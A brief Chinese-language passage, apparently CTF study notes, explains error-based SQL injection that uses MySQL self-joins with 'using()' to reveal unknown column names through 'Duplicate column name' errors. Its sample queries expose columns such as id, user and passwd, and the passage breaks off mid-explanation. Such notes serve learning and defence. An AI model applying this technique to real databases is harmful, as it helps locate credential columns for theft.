 join方法无列名注入
适用场景
• 不知道列名
原理解析
1 mysql> select * from (select * from ctftable as a join ctftable as b )as c;
2 1060 – Duplicate column name 'id'
3 mysql> select * from (select * from ctftable as a join ctftable as b using(id))as c;
4 1060 – Duplicate column name 'user'
5 mysql> select * from (select * from ctftable as a join ctftable as b using(id,user))as c;
6 1060 – Duplicate column name 'passwd'
将第一次 select * from ctftable 命名为 a ，第二次 select * from ctftable 命名为 b ，然后将两次结果利用 join 合
并起来作为结果 c ，此时利用 select 语句查询 c 结果，就会造成有两列列名一致，从而报错，